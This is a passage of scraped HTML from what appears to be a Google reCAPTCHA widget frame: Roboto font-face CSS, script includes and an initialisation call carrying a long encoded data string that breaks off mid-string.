  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-WDXVIsfAiQau7qCTFXJ-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-WDXVIsfAiQau7qCTFXJ-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-WDXVIsfAiQau7qCTFXJ-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w70nCsKNwqbCjsO8CsKGw5kLEMKkwq1JTAPDvyzDp8ODVMOpZsOdwpjDihA6dsOsX8OIwpl+w5Bmw6tRw5NEFMOZckjCnEFvw6AwAnVxMFnChMKjwpgOZcOhw7DDu8Ocw6phRzV/DsO8w6Jiw6VFLz4EX07CosKsBHrDp8OOw4QLAAzDkMK7wp3CsnPDnz7DmcKYSmbDrB0YCUjDssO1wqDCscKxa8O+O19+wpgMw7/CgMOVw63DoSMka2FqJilVw41vwowvw5wvSsKUwoZqwoI2wpDCvcONAsKWDAt/[base64]/Ch8KMZ8OTV8K6wrDDlsKXwp7Ckg/Din4Zw4HDlMKJwqtlZ8KrOHHCqcOmX1PDuy9ew41uwqImJyfCpXlMw57CrsK6wqoPw6EqwpTChVthfMK+woAswrh0wrQwUgbClEjDlzdew7fCvsKGw7rCqkImwoFlFi/DlRvDrsKKYsO8wq7DpizCs8OPwoMzwrInwq5xAVjCoEsjF8OVwoUMeU/[base64]/[base64]/[base64]/DsTAhAywKc0BPwpnCl8OgOcKGM8Oew4nDqTrChGjCizYhwrpZw57Dk1dSFDtafMOCCQV+w5zCp1zCscKjwrxkw5fCpcKyw5HCocK5w5kZwqPCi35cw7fCs8Ogw6LCssOZwr3DjQAiwqhLw6DClcOmwpDDkW/CvMO7w4gdSgY5NXDDkF11dyjDsDzDmSxJUcKBw7zDsyjCuWlyCMKqw4BhJcKrJynCn8Kuwp51AcONBCjCgMOjw7vDgMO8wqTCqSDCvksWZgcDw6nDtsOgE8KKQF5rMsOSw5xIw6rDocO6wobDksKKwr/Ck8KvAFHCq0kBwpMbwovDmcKiJATClxV6wpx4w6/DucO+w7jCuwwRwrnChwktwoxwFETDr8KXw7jCk8OyMyJFd3NUwqTCoMOsP3rDnwFMw7LCm3EfwpzDjcKmO2rCnz3DsV/[base64]/Dl8Krw7ELwoQowpA0WMK0woXCksOeHsKtfGNFw77ClcOjw7PCp2fDlQHDhMKwYsO0LVUiw6HCncKPwq4CC2Ncw6rDvHXCgMOjTMK9wokRXzTDtgrCr25jw59WJDBuw6oDw63DgsOGLWrDqgPDvcOlTzHCuQzDrcOJwrJ/[base64]/w4PCrRvCjcKuw6pdExXCkMKGw4TCsANkAcKTwobDrWHDoMKow6wJw59+K1DCi8Kbw5zDg2/[base64]/DjcK5w7RiLyDCvjw9wog/wrVrMsKVwrzCmC8YacKYw5FjwpTDjWDCtMOaPcOmP8KNHgvDuSDCosOTw4LDiDIpe8O4w4jCh8OkNH7DpsOdwr0owqrDuMK9PsOiw6jCrMKtwpPDpsOjw47CqsOXe8O5w53DgTNCEk/[base64]/DtBbCpcOIwrlgwps2w6TCuH7Chz84fWUaVMOBw6DClMOswqJFYUYJw40bJhbDgSojdnM3w6xFwo0OAsKvGMKkJ2TClcKSesOJUsKRVivDj31DbhMTw6YPwqcPBQQ5KVJBw4fCvMKTaMOFw4XDi8KIaMO2wpPDim87a8O/w6dRwpQvbnnDkVTCscK2wrzCocKtwrbDsXNTw5XDvWcow6k0X3lOVsKwMcKsAcOvwonCjsKqwqPChcKbXB06w7dcVMONwqzCpyohaMO5BsOlZ8KpwrzCsMOGw4vDkUgycsKSP8KTTGFTworCocOrI8KDaMKqPmQfw6/CvCUqJQ5gwp3CsSnDjMKjw6XDsHbDpcOsJDPCocK6N8K2wq/CrmZ8QsKmcsOydsKmD8Ocw7bCh1nCv8KNf304wrpxW8OJFW5CF8KwLMKnw6nDpsK7wpLCv8OhC8KVYBxGw5XCtcKDw6wmwrTDjGjCkMOHwqXCrxPCtUXDrBYIwqTCtnB/w5nCtTHDs0NNwpLDkmTDrMOWeV/CosK9woNvccKrGGQqEMK4w4x7w4nCg8KVwp/CiSwCdMKkw43DhcKVwod4wrosesKIckvDqTLDkcKNw43CpcK0wpNAwoLDi1nChQ3ChMKKw7V8Zk9EdlrCiizCtwDCrMKHwoXDksOOI8ONbcOuw4sSAcKOwr5Cw4V9w4IewrtqI8Ocw4HCiB/CicKHb2ECJMKdwpDDhy1Jwq5hS8KIQ8OUfjXChGVMM1bCjTRvw5EBe8K1UMKsw6bDrFPCgDnDvsKVTsO0wq/[base64]/[base64]/DkXRuw53CoQUOCcOLOcOywpjCnkctwo/DrEzDjX7Do0nDpEjDuxTDvsKIwokncsK5UV3DvhXChcOBXMKOWUbDnR3CuUrDsDLCs8K/KTw2w6hYw7PDhsKgw6nDqWXDvcO7w7PDk8KkeDDCoD/DocO1fsK1f8OVesKzfcKIwrPDsMORw48YcmzCmR7CicKZYsKNw7/CvsO8X3R6WMO+w4R5fSUmwox/QDrDl8Ore8KzwpQRecKDwropwpPDtMK+w6DDlcO5wrnCssKsaF7CphkNwoPDoD7CvVfCrMK9N8OOw7FWAsOsw4ppUsOpw4l/UjoWw5pjw7XCiMKEw4XCrMObZAIADcONwqbCp0zCrcO0fMKfwovDq8OIw5PCrAfDuMOgwqRAIsOONVUNOsOUAVXDjURmUsO7LsKkwrB6YMO9woTCjkc1C3E+w74dwrnDk8OrwpHCjcO8aQ1OUMKkwq8lwo3Cokl/WsKtw4vCqsOhOQxZUsOAw4ZfwqXCvsONMmfCrQbDncKlw79ewq/[base64]/[base64]/[base64]/DpAnCgkA/OEnCp8KmE8OBw5nCnWnCj21ow7g+w7zCtnPDgF7CrcOyO8OuwpI0IErCs8OjFsKHXMKLUcOFd8O/[base64]/[base64]/KsKhwrIncD7CsU9cwpPDoMONFcKPFsKQw54EFcOOw7DDqMOiw582bMKTwpLDhAd/csOZwr7ClA3CkcKPTXVXYMKCHMKYw6UoHcKJwqRwb2onwqgIw5wgwpzCqQrDncKJPSknwoxBw7UAwpkEw7RbOMO1VMKuUMO6wp0hw4kbwprDtGdWwrV1w7bDqCLCgyIlTxRnwplwMcKMwpvCocOkwozDk8Kxw6s/wrFNw4N1wosbw7DClHzCvsKWMsK8RW1iMcKEw5l5T8OhLAQFacOMdx7CozFXwrlqX8O+M2TCo3TCnMK6QcK8w6fDtmXCqR/[base64]/CqmE9w4/DqT1WEMKawpPCrznCqB58w5gewpbClA/ClwDDj37DgsKdCcOvw6VMb8OYF0/[base64]/[base64]/wqvDtXY5QnbDmsKZw4Erw7wQwq81wq/CmD5LQDQHLklNWMOSUcObc8KJwrzCv8KFR8KDw44Gwqlcw6g6GA/CrR40URrCgjzCgsKRw57CsnVMQsOVw4zCucKzdcOhw43CpG87wqPCtUwgwp9XP8K4VnfCrV8VYMO8OsOKD8Kww54hwrYEUcO7w4fClMO7UlTDqMKew4HDnMKWw51Bw6kJX1QJwoPDh2IjbcKRBsKJXMOewroSVT/DintAFXRbwpDChcK2w6kxTsKIchtHJhtrSsOzaSNuFsO1bsO2MGUyUMKuwo3CosOow5vCn8KHNkvDpsOhwrfDhGwRwqsEwqTDoATCl2LDi8OAw5rDuWUBRUx8wptIKyPDoHLDg0xgJmIxEcKrecKAwrPCpEdjKEzCkMKQw4XCmQrDusKCwp/ClRZHw6B/VsOwTjloZMOgSsOcwrvDvhbCklZ6MlXDiMONEU99CgZqwpDCm8OWKsOgwpNbw7sYQFF+cMKaXsKlw6zDosKMFsKqwrRQwoTCpCbDucOWw43DtRo7wqQbw67DhMKPNnAvOMODLMKCNcORwrdWwqgubQ3DnG88csKYwoM/wrLDggfChgrDvzvClsO1woHDjcOcQR1qasOBw5XDvcOvw6fCpMOwHVTCkE3DmcOAecKcw5dewrHCgMOKwp9Qw7EOJzAMw4TCqsO7JcOzw65wwqfDvGDCgjXCvcOhw6/[base64]/Cs2lwwrDCmBXCiRIwwpYhwovDkMOWwo3CrA0Ab8O0fcOIW3xVBRnCmhDCkcKlwrrDtCtJw5HDjcK2M8KSOsOKV8K/wrLCmDHDisO7wpxkw4k3w4rCqzXCo2AuGcOYwqDCncKCwqA9X8ONwojCn8ORMRrDjxrCryLDn0ocdk/[base64]/w4DDpcOOU1FXZsKBw7hfwrXDk8O6KsKWw5XCgMKTw4lwXHxwwqrCkDXCn8K9wqzCucO7OcOTwqXCkAB1w5rDs0kfwpzDjUkQwqpHwqXDpmNywpMyw4PCqMOlQSbDpW7DnyrCpC08w7rDsm/DnRTDphjCtcOuw43CjRxIQsOvwoDCmSxMwqPCmxDCni3CqMKFO8KmPFPChMOPwrbDjErDjUAewrRLwqnCscK6BsKbAMO2UcOdwpB8w59pwp8Twqstw57DsX7DiMK7woTCrMKgw5bDscO/w5dBNAnCuyV9wqtdP8Oiw6o+ZMOdUWBdwqklw4Fswr/DoSbDmlTDowPDsmtBABljZcOpewjCt8K4wpdsccO9OsOgw6LCllzCt8OQfcObw709w4UlGRRdw4RHwrIbB8ObXMOsWHZtwqLDrMO2wpfDicOSD8OlwqbDi8